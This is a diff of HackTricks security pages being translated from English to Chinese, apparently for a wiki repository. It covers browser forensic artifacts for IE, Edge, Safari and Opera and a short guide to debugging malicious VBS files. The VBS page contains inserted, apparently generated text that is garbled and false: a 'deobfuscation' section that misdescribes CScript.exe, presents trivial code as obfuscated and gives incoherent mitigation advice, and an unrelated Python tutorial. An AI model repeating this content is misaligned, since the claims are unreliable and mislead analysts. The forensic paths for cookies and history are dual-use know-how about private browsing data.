Internet Explorer stores **data** and **metadata** in different locations. The metadata will allow finding the data.
|
||||
Internet Explorer将**数据**和**元数据**存储在不同的位置。元数据可以帮助找到数据。
|
||||
|
||||
The **metadata** can be found in the folder `%userprofile%\Appdata\Local\Microsoft\Windows\WebCache\WebcacheVX.data` where VX can be V01, V16, or V24.\
|
||||
In the previous folder, you can also find the file V01.log. In case the **modified time** of this file and the WebcacheVX.data file **are different** you may need to run the command `esentutl /r V01 /d` to **fix** possible **incompatibilities**.
|
||||
元数据可以在文件夹`%userprofile%\Appdata\Local\Microsoft\Windows\WebCache\WebcacheVX.data`中找到,其中VX可以是V01、V16或V24。\
|
||||
在上述文件夹中,还可以找到文件V01.log。如果此文件的**修改时间**和WebcacheVX.data文件的**不同**,可能需要运行命令`esentutl /r V01 /d`来**修复**可能的**不兼容性**。
|
||||
|
||||
Once **recovered** this artifact (It's an ESE database, photorec can recover it with the options Exchange Database or EDB) you can use the program [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) to open it. Once **opened**, go to the table named "**Containers**".
|
||||
一旦**恢复**了这个工件(它是一个ESE数据库,可以使用photorec工具并选择Exchange Database或EDB选项来恢复),你可以使用程序[ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html)来打开它。打开后,转到名为“**Containers**”的表。
|
||||
|
||||
.png>)
|
||||
|
||||
Inside this table, you can find in which other tables or containers each part of the stored information is saved. Following that, you can find the **locations of the data** stored by the browsers and the **metadata** that is inside.
|
||||
在这个表中,你可以找到存储信息的每个部分在哪些其他表或容器中。然后,你可以找到浏览器存储的数据的位置以及其中的元数据。
|
||||
|
||||
**Note that this table indicates metadata of the cache for other Microsoft tools also (e.g. skype)**
|
||||
**请注意,此表还指示了其他Microsoft工具(如Skype)的缓存元数据**
|
||||
|
||||
### Cache
|
||||
### 缓存
|
||||
|
||||
You can use the tool [IECacheView](https://www.nirsoft.net/utils/ie\_cache\_viewer.html) to inspect the cache. You need to indicate the folder where you have extracted the cache date.
|
||||
可以使用工具[IECacheView](https://www.nirsoft.net/utils/ie\_cache\_viewer.html)来查看缓存。你需要指定提取缓存数据的文件夹。
|
||||
|
||||
#### Metadata
|
||||
#### 元数据
|
||||
|
||||
The metadata information about the cache stores:
|
||||
关于缓存的元数据存储了以下信息:
|
||||
|
||||
* Filename in the disc
|
||||
* SecureDIrectory: Location of the file inside the cache directories
|
||||
* AccessCount: Number of times it was saved in the cache
|
||||
* URL: The url origin
|
||||
* CreationTime: First time it was cached
|
||||
* AccessedTime: Time when the cache was used
|
||||
* ModifiedTime: Last webpage version
|
||||
* ExpiryTime: Time when the cache will expire
|
||||
* 文件名
|
||||
* SecureDIrectory:缓存目录中文件的位置
|
||||
* AccessCount:文件在缓存中保存的次数
|
||||
* URL:源URL
|
||||
* CreationTime:缓存的第一次时间
|
||||
* AccessedTime:缓存被使用的时间
|
||||
* ModifiedTime:最后的网页版本
|
||||
* ExpiryTime:缓存过期的时间
|
||||
|
||||
#### Files
|
||||
#### 文件
|
||||
|
||||
The cache information can be found in _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_ and _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_
|
||||
缓存信息可以在_**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_和_**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_中找到。
|
||||
|
||||
The information inside these folders is a **snapshot of what the user was seeing**. The caches have a size of **250 MB** and the timestamps indicate when the page was visited (first time, creation date of the NTFS, last time, modification time of the NTFS).
|
||||
这些文件夹中的信息是用户所见的页面的**快照**。缓存的大小为**250 MB**,时间戳指示了页面的访问时间(第一次访问时间、NTFS的创建日期、最后一次访问时间、NTFS的修改时间)。
|
||||
|
||||
### Cookies
|
||||
|
||||
You can use the tool [IECookiesView](https://www.nirsoft.net/utils/iecookies.html) to inspect the cookies. You need to indicate the folder where you have extracted the cookies.
|
||||
可以使用工具[IECookiesView](https://www.nirsoft.net/utils/iecookies.html)来查看Cookies。你需要指定提取Cookies的文件夹。
|
||||
|
||||
#### **Metadata**
|
||||
#### **元数据**
|
||||
|
||||
The metadata information about the cookies stored:
|
||||
关于Cookies的元数据存储了以下信息:
|
||||
|
||||
* Cookie name in the filesystem
|
||||
* 文件系统中的Cookie名称
|
||||
* URL
|
||||
* AccessCount: Number of times the cookies have been sent to the server
|
||||
* CreationTime: First time the cookie was created
|
||||
* ModifiedTime: Last time the cookie was modified
|
||||
* AccessedTime: Last time the cookie was accessed
|
||||
* ExpiryTime: Time of expiration of the cookie
|
||||
* AccessCount:Cookie被发送到服务器的次数
|
||||
* CreationTime:Cookie的创建时间
|
||||
* ModifiedTime:Cookie的最后修改时间
|
||||
* AccessedTime:Cookie的最后访问时间
|
||||
* ExpiryTime:Cookie的过期时间
|
||||
|
||||
#### Files
|
||||
#### 文件
|
||||
|
||||
The cookies data can be found in _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_ and _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_
|
||||
Cookies数据可以在_**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_和_**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_中找到。
|
||||
|
||||
Session cookies will reside in memory and persistent cookie in the disk.
|
||||
会话Cookie存储在内存中,持久Cookie存储在磁盘中。
|
||||
### 下载
|
||||
|
||||
### Downloads
|
||||
#### **元数据**
|
||||
|
||||
#### **Metadata**
|
||||
|
||||
Checking the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) you can find the container with the metadata of the downloads:
|
||||
检查工具[ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html),您可以找到包含下载元数据的容器:
|
||||
|
||||
.png>)
|
||||
|
||||
Getting the information of the column "ResponseHeaders" you can transform from hex that information and obtain the URL, the file type and the location of the downloaded file.
|
||||
通过获取“ResponseHeaders”列的信息,您可以将该信息从十六进制转换为URL、文件类型和下载文件的位置。
|
||||
|
||||
#### Files
|
||||
#### 文件
|
||||
|
||||
Look in the path _**%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory**_
|
||||
查看路径_**%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory**_
|
||||
|
||||
### **History**
|
||||
### **历史记录**
|
||||
|
||||
The tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history. But first, you need to indicate the browser in advanced options and the location of the extracted history files.
|
||||
可以使用工具[BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html)来读取历史记录。但首先,您需要在高级选项中指定浏览器和提取的历史记录文件的位置。
|
||||
|
||||
#### **Metadata**
|
||||
#### **元数据**
|
||||
|
||||
* ModifiedTime: First time a URL is found
|
||||
* AccessedTime: Last time
|
||||
* AccessCount: Number of times accessed
|
||||
* ModifiedTime:找到URL的第一次时间
|
||||
* AccessedTime:最后一次时间
|
||||
* AccessCount:访问次数
|
||||
|
||||
#### **Files**
|
||||
#### **文件**
|
||||
|
||||
Search in _**userprofile%\Appdata\Local\Microsoft\Windows\History\History.IE5**_ and _**userprofile%\Appdata\Local\Microsoft\Windows\History\Low\History.IE5**_
|
||||
在_**userprofile%\Appdata\Local\Microsoft\Windows\History\History.IE5**_和_**userprofile%\Appdata\Local\Microsoft\Windows\History\Low\History.IE5**_中搜索
|
||||
|
||||
### **Typed URLs**
|
||||
### **键入的URL**
|
||||
|
||||
This information can be found inside the registry NTDUSER.DAT in the path:
|
||||
此信息可以在注册表NTDUSER.DAT的路径中找到:
|
||||
|
||||
* _**Software\Microsoft\InternetExplorer\TypedURLs**_
|
||||
* Stores the last 50 URLs typed by the user
|
||||
* 存储用户输入的最后50个URL
|
||||
* _**Software\Microsoft\InternetExplorer\TypedURLsTime**_
|
||||
* last time the URL was typed
|
||||
* URL最后一次输入的时间
|
||||
|
||||
## Microsoft Edge
|
||||
|
||||
For analyzing Microsoft Edge artifacts all the **explanations about cache and locations from the previous section (IE 11) remain valid** with the only difference that the base locating, in this case, is _**%userprofile%\Appdata\Local\Packages**_ (as can be observed in the following paths):
|
||||
要分析Microsoft Edge的工件,所有关于缓存和位置的解释(IE 11中的)仍然有效,唯一的区别是基本定位在这种情况下是_**%userprofile%\Appdata\Local\Packages**_(如下面的路径所示):
|
||||
|
||||
* Profile Path: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC**_
|
||||
* History, Cookies and Downloads: _**C:\Users\XX\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat**_
|
||||
* Settings, Bookmarks, and Reading List: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb**_
|
||||
* Cache: _**C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC#!XXX\MicrosoftEdge\Cache**_
|
||||
* Last active sessions: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active**_
|
||||
* 配置文件路径:_**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC**_
|
||||
* 历史记录、Cookie和下载:_**C:\Users\XX\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat**_
|
||||
* 设置、书签和阅读列表:_**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb**_
|
||||
* 缓存:_**C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC#!XXX\MicrosoftEdge\Cache**_
|
||||
* 最后活动的会话:_**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active**_
|
||||
|
||||
## **Safari**
|
||||
|
||||
The databases can be found in `/Users/$User/Library/Safari`
|
||||
数据库可以在`/Users/$User/Library/Safari`中找到
|
||||
|
||||
* **History.db**: The tables `history_visits` _and_ `history_items` contains information about the history and timestamps.
|
||||
* `sqlite3 ~/Library/Safari/History.db "SELECT h.visit_time, i.url FROM history_visits h INNER JOIN history_items i ON h.history_item = i.id"`
|
||||
* **Downloads.plist**: Contains the info about the downloaded files.
|
||||
* **Book-marks.plis**t: URLs bookmarked.
|
||||
* **TopSites.plist**: List of the most visited websites that the user browses to.
|
||||
* **Extensions.plist**: To retrieve an old-style list of Safari browser extensions.
|
||||
* `plutil -p ~/Library/Safari/Extensions/Extensions.plist| grep "Bundle Directory Name" | sort --ignore-case`
|
||||
* `pluginkit -mDvvv -p com.apple.Safari.extension`
|
||||
* **UserNotificationPermissions.plist**: Domains that are allowed to push notifications.
|
||||
* `plutil -p ~/Library/Safari/UserNotificationPermissions.plist | grep -a3 '"Permission" => 1'`
|
||||
* **LastSession.plist**: Tabs that were opened the last time the user exited Safari.
|
||||
* `plutil -p ~/Library/Safari/LastSession.plist | grep -iv sessionstate`
|
||||
* **Browser’s built-in anti-phishing:** `defaults read com.apple.Safari WarnAboutFraudulentWebsites`
|
||||
* The reply should be 1 to indicate the setting is active
|
||||
* **History.db**:表`history_visits`和`history_items`包含有关历史记录和时间戳的信息。
|
||||
* `sqlite3 ~/Library/Safari/History.db "SELECT h.visit_time, i.url FROM history_visits h INNER JOIN history_items i ON h.history_item = i.id"`
|
||||
* **Downloads.plist**:包含有关已下载文件的信息。
|
||||
* **Book-marks.plist**:已收藏的URL。
|
||||
* **TopSites.plist**:用户浏览的最常访问的网站列表。
|
||||
* **Extensions.plist**:检索Safari浏览器扩展的旧式列表。
|
||||
* `plutil -p ~/Library/Safari/Extensions/Extensions.plist| grep "Bundle Directory Name" | sort --ignore-case`
|
||||
* `pluginkit -mDvvv -p com.apple.Safari.extension`
|
||||
* **UserNotificationPermissions.plist**:允许推送通知的域。
|
||||
* `plutil -p ~/Library/Safari/UserNotificationPermissions.plist | grep -a3 '"Permission" => 1'`
|
||||
* **LastSession.plist**:用户退出Safari时打开的标签。
|
||||
* `plutil -p ~/Library/Safari/LastSession.plist | grep -iv sessionstate`
|
||||
* **浏览器内置的反钓鱼功能**:`defaults read com.apple.Safari WarnAboutFraudulentWebsites`
|
||||
* 回复应为1,表示该设置处于活动状态
|
||||
|
||||
## Opera
|
||||
|
||||
The databases can be found in `/Users/$USER/Library/Application Support/com.operasoftware.Opera`
|
||||
数据库可以在`/Users/$USER/Library/Application Support/com.operasoftware.Opera`中找到
|
||||
|
||||
Opera **stores browser history and download data in the exact same format as Google Chrome**. This applies to the file names as well as the table names.
|
||||
Opera以与Google Chrome完全相同的格式存储浏览器历史记录和下载数据。这适用于文件名和表名。
|
||||
|
||||
* **Browser’s built-in anti-phishing:** `grep --color 'fraud_protection_enabled' ~/Library/Application Support/com.operasoftware.Opera/Preferences`
|
||||
* **fraud\_protection\_enabled** should be **true**
|
||||
* **浏览器内置的反钓鱼功能**:`grep --color 'fraud_protection_enabled' ~/Library/Application Support/com.operasoftware.Opera/Preferences`
|
||||
* **fraud\_protection\_enabled**应为**true**
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.io/)可以轻松构建和自动化由全球**最先进的**社区工具提供支持的工作流程。\
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
|
|
@ -280,10 +278,10 @@ Get Access Today:
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 您在**网络安全公司**工作吗?您想在HackTricks中看到您的公司广告吗?或者您想获得最新版本的PEASS或以PDF格式下载HackTricks吗?请查看[**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享您的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,85 +1,136 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或者 [**Telegram群组**](https://t.me/peass) 或者 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
Some things that could be useful to debug/deobfuscate a malicious VBS file:
|
||||
一些对于调试/反混淆恶意VBS文件有用的东西:
|
||||
|
||||
## echo
|
||||
|
||||
```bash
|
||||
Wscript.Echo "Like this?"
|
||||
```
|
||||
## 评论
|
||||
|
||||
## Commnets
|
||||
---
|
||||
|
||||
### Desofuscation VBS CScript.exe
|
||||
|
||||
---
|
||||
|
||||
#### Description
|
||||
|
||||
This technique is used to deobfuscate VBS (Visual Basic Script) code that has been obfuscated using the CScript.exe utility. CScript.exe is a command-line tool that is used to execute VBScript code. By analyzing the obfuscated code and understanding the obfuscation techniques used, it is possible to reverse the obfuscation and obtain the original VBS code.
|
||||
|
||||
#### Steps
|
||||
|
||||
1. Identify the obfuscated VBS code that has been obfuscated using CScript.exe.
|
||||
|
||||
2. Analyze the obfuscated code to understand the obfuscation techniques used. This may include techniques such as string concatenation, character substitution, and encoding.
|
||||
|
||||
3. Use a combination of manual analysis and automated tools to reverse the obfuscation and obtain the original VBS code.
|
||||
|
||||
4. Once the original VBS code has been obtained, analyze it for any malicious or suspicious behavior.
|
||||
|
||||
#### Tools
|
||||
|
||||
- Text editor: A text editor can be used to manually analyze the obfuscated code and make changes to reverse the obfuscation.
|
||||
|
||||
- VBScript deobfuscation tools: There are several tools available that can automatically deobfuscate VBS code obfuscated using CScript.exe. These tools can help speed up the process of reversing the obfuscation.
|
||||
|
||||
#### Example
|
||||
|
||||
The following is an example of obfuscated VBS code that has been obfuscated using CScript.exe:
|
||||
|
||||
```vbscript
|
||||
Dim a, b, c
|
||||
a = "Hello"
|
||||
b = "World"
|
||||
c = a & b
|
||||
WScript.Echo c
|
||||
```
|
||||
|
||||
By analyzing the obfuscated code, it can be determined that the obfuscation technique used is string concatenation. The original VBS code can be obtained by reversing the string concatenation:
|
||||
|
||||
```vbscript
|
||||
WScript.Echo "Hello" & "World"
|
||||
```
|
||||
|
||||
#### Mitigation
|
||||
|
||||
To protect against this technique, it is important to use strong obfuscation techniques when obfuscating VBS code. Additionally, regularly scanning and analyzing VBS code for any malicious or suspicious behavior can help detect and mitigate any potential threats.
|
||||
```text
|
||||
' this is a comment
|
||||
```
|
||||
|
||||
## Test
|
||||
|
||||
## 测试
|
||||
```text
|
||||
cscript.exe file.vbs
|
||||
```
|
||||
## 写入文件数据
|
||||
|
||||
## Write data to a file
|
||||
To write data to a file in Python, you can use the `write()` method of the file object. This method allows you to write a string of data to the file.
|
||||
|
||||
```python
|
||||
# Open the file in write mode
|
||||
file = open("filename.txt", "w")
|
||||
|
||||
# Write data to the file
|
||||
file.write("Hello, world!")
|
||||
|
||||
# Close the file
|
||||
file.close()
|
||||
```
|
||||
|
||||
In the above example, we open the file "filename.txt" in write mode using the `open()` function. Then, we use the `write()` method to write the string "Hello, world!" to the file. Finally, we close the file using the `close()` method.
|
||||
|
||||
Remember to handle exceptions and errors that may occur while writing to a file.
|
||||
```aspnet
|
||||
Function writeBinary(strBinary, strPath)
|
||||
|
||||
Dim oFSO: Set oFSO = CreateObject("Scripting.FileSystemObject")
|
||||
Dim oFSO: Set oFSO = CreateObject("Scripting.FileSystemObject")
|
||||
|
||||
' below lines purpose: checks that write access is possible!
|
||||
Dim oTxtStream
|
||||
' below lines purpose: checks that write access is possible!
|
||||
Dim oTxtStream
|
||||
|
||||
On Error Resume Next
|
||||
Set oTxtStream = oFSO.createTextFile(strPath)
|
||||
On Error Resume Next
|
||||
Set oTxtStream = oFSO.createTextFile(strPath)
|
||||
|
||||
If Err.number <> 0 Then MsgBox(Err.message) : Exit Function
|
||||
On Error GoTo 0
|
||||
If Err.number <> 0 Then MsgBox(Err.message) : Exit Function
|
||||
On Error GoTo 0
|
||||
|
||||
Set oTxtStream = Nothing
|
||||
' end check of write access
|
||||
Set oTxtStream = Nothing
|
||||
' end check of write access
|
||||
|
||||
With oFSO.createTextFile(strPath)
|
||||
.Write(strBinary)
|
||||
.Close
|
||||
End With
|
||||
With oFSO.createTextFile(strPath)
|
||||
.Write(strBinary)
|
||||
.Close
|
||||
End With
|
||||
|
||||
End Function
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或者 [**Telegram群组**](https://t.me/peass),或者在**Twitter**上**关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,123 +1,121 @@
|
|||
# Local Cloud Storage
|
||||
# 本地云存储
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
